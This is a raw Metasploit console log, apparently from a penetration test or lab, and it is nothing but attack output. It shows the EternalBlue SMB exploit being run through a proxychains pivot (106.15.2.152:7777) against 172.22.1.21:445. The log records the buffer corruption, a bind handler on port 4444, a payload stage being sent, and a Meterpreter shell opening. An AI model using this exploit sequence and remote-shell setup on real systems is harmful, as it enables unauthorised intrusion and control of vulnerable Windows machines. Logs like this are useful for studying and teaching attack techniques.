 [proxychains] Strict chain  ...  106.15.2.152:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:7777  ...  172.22.1.21:445  ...  OK
[proxychains] Strict chain  ...  106.15.2.152:7777  ...  172.22.1.21:445  ...  OK
[*] 172.22.1.21:445 - Sending last fragment of exploit packet!
[*] 172.22.1.21:445 - Receiving response from exploit packet
[+] 172.22.1.21:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.1.21:445 - Sending egg to corrupted connection.
[*] 172.22.1.21:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.1.21:4444
[proxychains] Strict chain  ...  106.15.2.152:7777  ...  172.22.1.21:4444  ...  OK
[*] Sending stage (201798 bytes) to 172.22.1.21
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (192.168.68.129:58078 -> 106.15.2.152:7777) at 2025-01-13 18:52:19 +0800
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.1.21:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17